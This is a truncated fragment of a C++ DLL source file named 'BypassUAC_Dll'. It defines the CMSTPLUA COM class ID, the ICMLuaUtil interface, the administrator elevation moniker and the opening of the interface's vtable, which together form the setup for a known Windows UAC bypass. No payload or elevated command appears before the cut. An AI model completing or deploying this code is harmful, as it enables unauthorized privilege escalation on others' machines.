 BypassUAC_Dll
ICMLuaUtilVtbl
1 // dllmain.cpp : 定义 DLL 应用程序的入口点。
2 #include "pch.h"
3
4 #define T_CLSID_CMSTPLUA L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}"
5 #define T_IID_ICMLuaUtil L"{6EDD6D74-C007-4E75-B76A-E5740995E24C}"
6 #define T_ELEVATION_MONIKER_ADMIN L"Elevation:Administrator!new:"
7
8 #define UCM_DEFINE_GUID(name, l, w1, w2, b1, b2, b3, b4, b5, b6, b7, b8) \
9 EXTERN_C const GUID DECLSPEC_SELECTANY name \
10 = { l, w1, w2, { b1, b2, b3, b4, b5, b6, b7, b8 } }
11
12 UCM_DEFINE_GUID(IID_ICMLuaUtil, 0x6EDD6D74, 0xC007, 0x4E75, 0xB7, 0x6A, 0xE5, 0x74, 0x09, 0x95, 0xE2, 0x4C);
13
14 typedef interface ICMLuaUtil ICMLuaUtil;
15
16 typedef struct ICMLuaUtilVtbl {
17
18 BEGIN_INTERFACE
19
20 HRESULT(STDMETHODCALLTYPE* QueryInterface)(
21 __RPC__in ICMLuaUtil* This,
22 __RPC__in REFIID riid,
23 _COM_Outptr_ void** ppvObject);
24
25 ULONG(STDMETHODCALLTYPE* AddRef)(
26 __RPC__in ICMLuaUtil* This);
27
28 ULONG(STDMETHODCALLTYPE* Release)(
29 __RPC__in ICMLuaUtil* This);
30